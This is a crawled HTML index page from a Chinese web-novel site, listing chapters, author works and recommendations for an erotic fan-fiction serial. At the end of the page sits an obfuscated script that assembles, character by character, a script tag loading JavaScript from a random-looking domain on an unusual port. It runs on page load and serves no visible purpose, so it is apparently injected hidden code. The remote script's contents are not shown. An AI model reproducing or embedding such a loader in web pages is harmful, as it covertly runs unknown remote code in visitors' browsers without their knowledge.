

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jshubao.com/books/8167.html
body_size: 4062
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>【不良人同人】春山可望（np）_全文在线阅读_挑灯映山河小说作品 - 金书包小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="【不良人同人】春山可望（np）,【不良人同人】春山可望（np）在线阅读,【不良人同人】春山可望（np）全文免费阅读">
    <meta name="description" content="【不良人同人】春山可望（np）最新完整章节由网友提供。《【不良人同人】春山可望（np）》是由挑灯映山河创作的情欲小说小说书籍，金书包小说提供【不良人同人】春山可望（np）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="【不良人同人】春山可望（np）">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://jshubao.com/images/8/8167/8167s.jpg">
    <meta property="og:novel:category" content="情欲小说">
    <meta property="og:novel:author" content="挑灯映山河">
    <meta property="og:novel:book_name" content="【不良人同人】春山可望（np）">
    <meta property="og:novel:read_url" content="/books/8167.html">
    <meta property="og:url" content="/books/8167.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2025-12-29 10:47:50">
    <meta property="og:novel:latest_chapter_url" content="/books/8167/16748265.html">
    <meta property="og:novel:lastest_chapter_name" content="第一百一十六回报君黄金台上意">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "【不良人同人】春山可望（np）",
        "author" : {
        "name" : "挑灯映山河"
      },
      "datePublished" : "2025-12-29 10:47:50",
      "image" : "https://jshubao.com/images/8/8167/8167s.jpg",
      "description" : "",
      "url" : "/books/8167.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "金书包小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="金书包小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">【不良人同人】春山可望（np）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://jshubao.com/images/8/8167/8167s.jpg" data="https://jshubao.com/static/ss_wap2/nocover.jpg" alt="【不良人同人】春山可望（np）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">【不良人同人】春山可望（np）</p>
                <p class="author">作者：<span><a href="/author/%E6%8C%91%E7%81%AF%E6%98%A0%E5%B1%B1%E6%B2%B3/" class="b" title="挑灯映山河小说全集">挑灯映山河</a></span></p>
                <p class="category">类别：<span><a href="/sort/4/1/" class="g" title="情欲小说小说热门推荐">情欲小说</a></span>
                <p class="time">更新时间：<span>2025-12-29 10:47:50</span></p>
                <p class="newestChapter">最新章节：<span><a href="/books/8167/16748265.html" class="r">第一百一十六回报君黄金台上意</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/books/8167/1081490.html" style="color: #fff" title="【不良人同人】春山可望（np）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/8167/" title="【不良人同人】春山可望（np）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('8167','【不良人同人】春山可望（np）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/books/8167/16748265.html" class="g" title="第一百一十六回报君黄金台上意章节阅读">第一百一十六回报君黄金台上意</a></li>
                            <li><a href="/books/8167/16748264.html" class="g" title="第一百一十五回唯愿君心似我心（微h）章节阅读">第一百一十五回唯愿君心似我心（微h）</a></li>
                            <li><a href="/books/8167/16654906.html" class="g" title="第一百一十四回甲光向日金鳞开章节阅读">第一百一十四回甲光向日金鳞开</a></li>
                            <li><a href="/books/8167/16654905.html" class="g" title="番外四（下）明珠系在红罗裙章节阅读">番外四（下）明珠系在红罗裙</a></li>
                            <li><a href="/books/8167/16366141.html" class="g" title="番外四（上）明珠系在红罗裙章节阅读">番外四（上）明珠系在红罗裙</a></li>
                            <li><a href="/books/8167/16145640.html" class="g" title="第一百一十三回旧日王孙归新统章节阅读">第一百一十三回旧日王孙归新统</a></li>
                            <li><a href="/books/8167/15850345.html" class="g" title="第一百一十二回平时安西万里疆章节阅读">第一百一十二回平时安西万里疆</a></li>
                            <li><a href="/books/8167/15161762.html" class="g" title="第一百一十一回一呵春风冬已竭章节阅读">第一百一十一回一呵春风冬已竭</a></li>
                            <li><a href="/books/8167/15161761.html" class="g" title="第一百一十回挥师天地风如铁章节阅读">第一百一十回挥师天地风如铁</a></li>
                            <li><a href="/books/8167/15161760.html" class="g" title="第一百零九回一念智则般若生章节阅读">第一百零九回一念智则般若生</a></li>
                            <li><a href="/books/8167/15161759.html" class="g" title="第一百零八回巫铃迢迢问西东章节阅读">第一百零八回巫铃迢迢问西东</a></li>
                            <li><a href="/books/8167/15161758.html" class="g" title="第一百零七回粉香汗湿瑶琴轸（h）章节阅读">第一百零七回粉香汗湿瑶琴轸（h）</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/8167/" title="【不良人同人】春山可望（np）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>挑灯映山河的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/books/8167.html" class="g">【不良人同人】春山可望（np）</a></span>/<span>挑灯映山河</span></li>
                            <li><span><a href="/books/40431.html" class="g">【不良人同人】春山可望</a></span>/<span>挑灯映山河</span></li>
                            <li><span><a href="/books/7102.html" class="g">春山可望（np）</a></span>/<span>挑灯映山河</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E6%8C%91%E7%81%AF%E6%98%A0%E5%B1%B1%E6%B2%B3/" title="挑灯映山河小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/8319.html" title="【西游】佛女（NP）"><img class="lazyload" _src="https://jshubao.com/images/8/8319/8319s.jpg" height="120" width="90" src="https://jshubao.com/images/8/8319/8319s.jpg" style="display: inline;" alt="【西游】佛女（NP）"></a></div>
                            <div class="book_img_name"><a href="/books/8319.html">【西游】佛女（NP）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/8518.html" title="钢铁瓦砾"><img class="lazyload" _src="https://jshubao.com/images/8/8518/8518s.jpg" height="120" width="90" src="https://jshubao.com/images/8/8518/8518s.jpg" style="display: inline;" alt="钢铁瓦砾"></a></div>
                            <div class="book_img_name"><a href="/books/8518.html">钢铁瓦砾</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/8966.html" title="被一直嫉妒又讨厌的富婆包养了"><img class="lazyload" _src="https://jshubao.com/images/8/8966/8966s.jpg" height="120" width="90" src="https://jshubao.com/images/8/8966/8966s.jpg" style="display: inline;" alt="被一直嫉妒又讨厌的富婆包养了"></a></div>
                            <div class="book_img_name"><a href="/books/8966.html">被一直嫉妒又讨厌的富婆包养了</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>
